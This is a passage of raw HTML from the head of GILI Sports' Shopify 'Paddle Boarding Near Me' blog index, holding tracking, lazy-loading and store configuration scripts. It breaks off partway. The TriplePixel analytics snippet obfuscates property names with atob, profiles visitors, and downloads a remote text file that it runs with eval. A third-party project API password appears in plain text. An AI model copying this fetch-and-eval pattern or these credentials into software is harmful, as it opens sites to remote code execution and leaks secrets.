

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gilisports.com/blogs/sup-near-me?page=3
body_size: 27448
content:


 <!DOCTYPE html>
<html lang="en"> <head>
<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://triplewhale-pixel.web.app/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"gili-sports.myshopify.com",ver:"1.9.0"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","application/json")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1;try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push(location.href),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)},E=A[H]=function(t,e){return"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e]),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("//conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,url:window.location.href,ref:document.referrer,ver:window.TriplePixelData.ver},O("//api.config-security.com/",5,p),O("//triplewhale-pixel.web.app/dot1.9.txt",5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>
<!–– useitbetter.com tag ––>
<script type="text/javascript">
  (function() {
    var head = document.querySelector("head"), ur = document.createElement("script"), ud = document.createElement("script"), err = function(){document.documentElement.setAttribute('uib-triggers','failed');};      
    ur.type = "text/javascript"; ur.async = true; ur.src = "https://uibcdn.com/sdk/63007/uResponses.min.js";
    ud.type = "text/javascript"; ud.async = true; ud.src = "https://uibcdn.com/sdk/63007/udash.min.js";
    ud.onload = function(){
        uDash.init({ uProjectName: 'GiliSportscom_2137',uProjectApiPass: '56622d395aaa25e79fc64709686b1450',uPort: 63007 });
    }
    ud.onerror = err;
    ur.onerror = err;
    head.appendChild(ur);
    head.appendChild(ud);
  })();
</script>
<!–– end of useitbetter.com tag ––>   
<meta name="facebook-domain-verification" content="1w8ao02jf69qu77v0jz642d0c4snpy" />
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QVBP2D');</script>
<!-- End Google Tag Manager --> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta http-equiv="Expires" content="30" /> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Paddle Boarding Near Me | GILI Sports Page 3</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="preconnect dns-prefetch" href="https://productreviews.shopifycdn.com" /> <!-- Stylesheets for Turbo 4.2.1 --> <link href="//www.gilisports.com/cdn/shop/t/40/assets/styles.scss.css?v=175727728237598600621759332452" rel="stylesheet" type="text/css" media="all" />
    
    
    	<link href="//www.gilisports.com/cdn/shop/t/40/assets/style1.scss.css?v=55068683509481058971673389974" rel="stylesheet" type="text/css" media="all" />
    	<link href="//www.gilisports.com/cdn/shop/t/40/assets/style2.scss.css?v=152609539473906069681644484053" rel="stylesheet" type="text/css" media="all" /> <link href="//www.gilisports.com/cdn/shop/t/40/assets/custom.css?v=48789204688059130221679496424" rel="stylesheet" type="text/css" media="all" /> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css" integrity="sha512-yHknP1/AwR+yx26cB1y0cjvQUMvEa2PFzt1c9LlS4pRQ5NOTZFWbhBig+X9G9eYW/8m0/4OXNx8pxJ6z57x0dw==" crossorigin="anonymous" referrerpolicy="no-referrer" /> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css" integrity="sha512-6lLUdeQ5uheMFbWm3CP271l14RsX1xtx+J5x2yeIDkkiBpeVTNhTqijME7GgRKKi6hCqovwCoBTlRBEC20M8Mg==" crossorigin="anonymous" referrerpolicy="no-referrer" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});</script> <meta name="description" content="Find the best paddle boarding spots near you. Check out our location guides on the best places to SUP - from the USA to all over the world. Page 3." /> <link rel="shortcut icon" type="image/x-icon" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_180x180.png?v=1613163609"> <link rel="apple-touch-icon" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_180x180.png?v=1613163609"/> <link rel="apple-touch-icon" sizes="57x57" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_57x57.png?v=1613163609"/> <link rel="apple-touch-icon" sizes="60x60" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_60x60.png?v=1613163609"/> <link rel="apple-touch-icon" sizes="72x72" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_72x72.png?v=1613163609"/> <link rel="apple-touch-icon" sizes="76x76" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_76x76.png?v=1613163609"/> <link rel="apple-touch-icon" sizes="114x114" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_114x114.png?v=1613163609"/> <link rel="apple-touch-icon" sizes="180x180" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_180x180.png?v=1613163609"/> <link rel="apple-touch-icon" sizes="228x228" href="//www.gilisports.com/cdn/shop/files/fav-icon-32x32-blue_228x228.png?v=1613163609"/> <link rel="canonical" href="https://www.gilisports.com/blogs/sup-near-me?page=3" /> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="fG6xwAGhw3IilvZCju9Ug4oBzQ2T79FQebN268L4RyU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29785848/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="180c8c66920eafbbd8b0740bea551f6e">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/sup-near-me.atom" />
<link rel="prev" href="/blogs/sup-near-me?page=2">
<link rel="next" href="/blogs/sup-near-me?page=4">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29785848" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29785848,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29785848","merchantName":"GILI Sports","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"GILI Sports","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"180c8c66920eafbbd8b0740bea551f6e","betas":["rich-media-storefront-analytics"],"domain":"www.gilisports.com","predictiveSearch":true,"shopId":29785848,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gili-sports.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Updated Theme 19.3.22","id":130788229363,"schema_name":"Turbo","schema_version":"4.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.gilisports.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.gilisports.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.gilisports.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.gilisports.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.gilisports.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.